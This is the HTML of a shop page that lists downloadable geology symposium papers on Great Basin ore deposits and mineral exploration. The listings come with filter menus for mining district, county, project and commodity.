				callback: function (value) { ixwps.productSearch('product-search-field-1199735740', 'product-search-1199735740', 'product-search-1199735740 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1199735740","product-search-results-1199735740");ixwps.dynamicFocus("product-search-1199735740","product-search-results-1199735740");ixwps.autoAdjust("product-search-field-1199735740","product-search-results-1199735740");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings" selected="selected">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1987" >1987</option><option value="1990" >1990</option><option value="1995" >1995</option><option value="2000" >2000</option><option value="2005" >2005</option><option value="2010" >2010</option><option value="2015" >2015</option><option value="2020" >2020</option><option value="2022" >2022</option></select><input type="hidden" name="filter_year-2" value="" /><input type="hidden" name="product-page" value="2" /><input type="hidden" name="add-to-cart" value="2494" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="alligator-ridge-bald-mountain" >Alligator Ridge-Bald Mountain</option><option value="amos" >Amos</option><option value="argus" >Argus</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="belcher" >Belcher</option><option value="birch-creek" >Birch Creek</option><option value="bodie" >Bodie</option><option value="bootstrap" >Bootstrap</option><option value="buckhorn" >Buckhorn</option><option value="bullfrog" >Bullfrog</option><option value="bulllion" >Bulllion</option><option value="calico" >Calico</option><option value="candelaria" >Candelaria</option><option value="candelaria-ag" >Candelaria Ag</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="currant" >Currant</option><option value="dbald-mountain" >Dbald Mountain</option><option value="delta-massive-sulfide" >Delta Massive Sulfide</option><option value="detroit" >Detroit</option><option value="east-tintic" >East Tintic</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchel" >Getchel</option><option value="getchell" >Getchell</option><option value="gilbert" >Gilbert</option><option value="gold-bar" >Gold Bar</option><option value="hall" >Hall</option><option value="hart" >Hart</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="holy-cross" >Holy Cross</option><option value="implay" >Implay</option><option value="ivanhoe" >Ivanhoe</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="mesquite" >Mesquite</option><option value="midas" >Midas</option><option value="old-knoxville-quicksilver" >Old Knoxville quicksilver</option><option value="park-city" >Park City</option><option value="picacho" >Picacho</option><option value="pine-grove" >Pine Grove</option><option value="portland" >Portland</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="quartz-mountain" >Quartz Mountain</option><option value="rain" >Rain</option><option value="regent" >Regent</option><option value="republic" >Republic</option><option value="robinson" >Robinson</option><option value="round-mountain" >Round Mountain</option><option value="royston" >Royston</option><option value="siberia" >Siberia</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="sulphur" >Sulphur</option><option value="tatumbla" >Tatumbla</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="tintic" >Tintic</option><option value="tonopah-divide" >Tonopah Divide</option><option value="tybo" >Tybo</option><option value="ward" >Ward</option><option value="wenatchee" >Wenatchee</option><option value="yanacocha" >Yanacocha</option><option value="yellow-pine" >Yellow Pine</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="bald-moutain" >Bald Moutain</option><option value="bare-mountain" >Bare Mountain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="black-pine" >Black Pine</option><option value="blackbird-mining" >Blackbird Mining</option><option value="borealis" >Borealis</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="bullion" >Bullion</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="contact-delano" >Contact, Delano</option><option value="copper-kettle" >Copper Kettle</option><option value="cripple-creek" >Cripple Creek</option><option value="delcer" >Delcer</option><option value="el-dorado" >El Dorado</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fluorine" >Fluorine</option><option value="fondaway-canyon" >Fondaway Canyon</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="independence-mountain" >Independence Mountain</option><option value="jarbidge" >Jarbidge</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="merecedes" >Merecedes</option><option value="mineral-basin" >Mineral Basin</option><option value="morenci" >Morenci</option><option value="mountain-pass" >Mountain Pass</option><option value="patterson" >Patterson</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="reese-river" >Reese River</option><option value="roberts" >Roberts</option><option value="rochester" >Rochester</option><option value="safford" >Safford</option><option value="saladillo" >Saladillo</option><option value="santa-fe" >Santa Fe</option><option value="schellgaden" >Schellgaden</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="spring-valley" >Spring Valley</option><option value="stibnite" >Stibnite</option><option value="stillwater" >Stillwater</option><option value="velvet" >Velvet</option><option value="vigo" >Vigo</option><option value="virginia-city" >Virginia City</option><option value="willard" >Willard</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /><input type="hidden" name="product-page" value="2" /><input type="hidden" name="add-to-cart" value="2494" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="chelan" >Chelan</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="douglas" >Douglas</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="imperial" >Imperial</option><option value="inyo" >Inyo</option><option value="lander" >Lander</option><option value="lawrence" >Lawrence</option><option value="lewis-and-clark" >Lewis and Clark</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="malhheur" >Malhheur</option><option value="millard" >Millard</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="okanogan" >Okanogan</option><option value="pershing" >Pershing</option><option value="phillips" >Phillips</option><option value="riverside" >Riverside</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="silver-bow" >Silver Bow</option><option value="storey" >Storey</option><option value="summit" >Summit</option><option value="tooele" >Tooele</option><option value="valley" >Valley</option><option value="wasatch" >Wasatch</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="jefferson" >Jefferson</option><option value="montrose" >Montrose</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /><input type="hidden" name="product-page" value="2" /><input type="hidden" name="add-to-cart" value="2494" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="marlboro-alchem" >Marlboro Alchem</option><option value="pheonix" >Pheonix</option><option value="tonopah-divide-gold-and-silver" >Tonopah Divide Gold and Silver</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /><input type="hidden" name="product-page" value="2" /><input type="hidden" name="add-to-cart" value="2494" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="b" >B</option><option value="barite" >barite</option><option value="base-metals" >base metals</option><option value="cr" >Cr</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /><input type="hidden" name="product-page" value="2" /><input type="hidden" name="add-to-cart" value="2494" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.gsnv.org/my-account/cart/" tabindex="1" class="button wc-forward wp-element-button">View cart</a> &ldquo;Are modern geothermal waters in northwest Nevada forming epithermal gold deposits?&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing 17&ndash;32 of 381 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="2494" /></form>
<ul class="products columns-4">
<li class="product type-product post-2429 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="402" src="https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-300x402.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-300x402.png 300w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-763x1024.png 763w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-768x1030.png 768w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-1145x1536.png 1145w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well-600x805.png 600w, https://www.gsnv.org/wp-content/uploads/Advances-in-geothermal-drilling-technology-reducing-cost-while-improving-longevity-of-the-well.png 1458w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Advances in geothermal drilling technology: reducing cost while improving longevity of the well</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2429" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2429" data-product_sku="2005-74" aria-label="Add &ldquo;Advances in geothermal drilling technology: reducing cost while improving longevity of the well&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2503 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-and-geology-of-the-jurassic-lights-creek-copper-district-california-an-fe-oxide-copper-gold-association/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-768x995.jpg 768w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-790x1024.jpg 790w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Age-and-geology-of-the-Jurassic-Lights-Creek-copper-district-California-An-Fe-oxide-copper-gold-association.jpg 1218w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age and geology of the Jurassic Lights Creek copper district, California: An Fe-oxide copper gold association</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2503" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2503" data-product_sku="2010-54" aria-label="Add &ldquo;Age and geology of the Jurassic Lights Creek copper district, California: An Fe-oxide copper gold association&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23397 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-and-hydrothermal-alteration-gold-road-vein-oatman-district-mohave-county-arizona-and-possible-differences-in-origin-of-epithermal-gold-deposits-along-the-colorado-river/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="568" src="https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-300x568.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-300x568.jpg 300w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-158x300.jpg 158w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-540x1024.jpg 540w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1-600x1137.jpg 600w, https://www.gsnv.org/wp-content/uploads/Carlini-Seedorff-2022-New-1.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age and Hydrothermal Alteration, Gold Road Vein, Oatman District, Mohave County, Arizona, and Possible Differences in Origin of Epithermal Gold Deposits Along the Colorado River</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23397" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23397" data-product_sku="2022-15" aria-label="Add &ldquo;Age and Hydrothermal Alteration, Gold Road Vein, Oatman District, Mohave County, Arizona, and Possible Differences in Origin of Epithermal Gold Deposits Along the Colorado River&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2560 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-distribution-and-composition-of-igneous-rocks-of-the-pequop-mountains-northeast-nevada-association-with-carlin-type-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age, Distribution, and Composition of Igneous Rocks of the Pequop Mountains, Northeast Nevada &#8211; Association with Carlin-Type Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2560" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2560" data-product_sku="2015-46" aria-label="Add &ldquo;Age, Distribution, and Composition of Igneous Rocks of the Pequop Mountains, Northeast Nevada - Association with Carlin-Type Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2408 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/aguablaca-a-new-nickel-mine-in-a-potential-new-ni-cu-sulfide-and-iocg-belt-in-southern-spain-and-portugal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal-768x1018.png 768w, https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal-773x1024.png 773w, https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal-600x795.png 600w, https://www.gsnv.org/wp-content/uploads/Aguablaca-A-new-nickel-mine-in-a-potential-new-Ni-Cu-sulfide-and-IOCG-belt-in-southern-Spain-and-Portugal.png 1482w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Aguablaca: A new nickel mine in a potential new Ni-Cu sulfide and IOCG belt in southern Spain and Portugal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2408" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2408" data-product_sku="2005-53" aria-label="Add &ldquo;Aguablaca: A new nickel mine in a potential new Ni-Cu sulfide and IOCG belt in southern Spain and Portugal&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2517 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/airborne-em-in-exploring-for-epithermal-gold-deposits-three-examples-from-the-great-basin-and-western-cordillera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits-793x1024.jpg 793w, https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Airborne-EM-in-Exploring-for-Epithermal-Gold-Deposits.jpg 1224w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Airborne EM in Exploring for Epithermal Gold Deposits: Three Examples from the Great Basin and Western Cordillera</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2517" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2517" data-product_sku="2015-03" aria-label="Add &ldquo;Airborne EM in Exploring for Epithermal Gold Deposits: Three Examples from the Great Basin and Western Cordillera&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2420 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-west-pinnacles-area-broken-hill-australia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia-768x1018.png 768w, https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia-772x1024.png 772w, https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia-600x796.png 600w, https://www.gsnv.org/wp-content/uploads/Airborne-hyperspectral-mineral-mapping-in-regolith-and-variably-weathered-high-grade-metamorphic-sequences-of-the-mineralized-West-Pinnacles-area-Broken-Hill-Australia.png 1484w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Airborne hyperspectral mineral mapping in regolith and variably weathered high-grade metamorphic sequences of the mineralized West Pinnacles area, Broken Hill, Australia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2420" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2420" data-product_sku="2005-65" aria-label="Add &ldquo;Airborne hyperspectral mineral mapping in regolith and variably weathered high-grade metamorphic sequences of the mineralized West Pinnacles area, Broken Hill, Australia&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2293 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/alteration-and-epithermal-mineralization-in-the-steeple-rock-district-grant-county-new-mexico-and-greenlee-county-arizona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-300x385.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-300x385.png 300w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-234x300.png 234w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-768x986.png 768w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-797x1024.png 797w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-600x771.png 600w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM.png 1568w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alteration and Epithermal Mineralization in the Steeple Rock District, Grant County, New Mexico and Greenlee County, Arizona</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2293" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2293" data-product_sku="2000-13" aria-label="Add &ldquo;Alteration and Epithermal Mineralization in the Steeple Rock District, Grant County, New Mexico and Greenlee County, Arizona&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2393 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
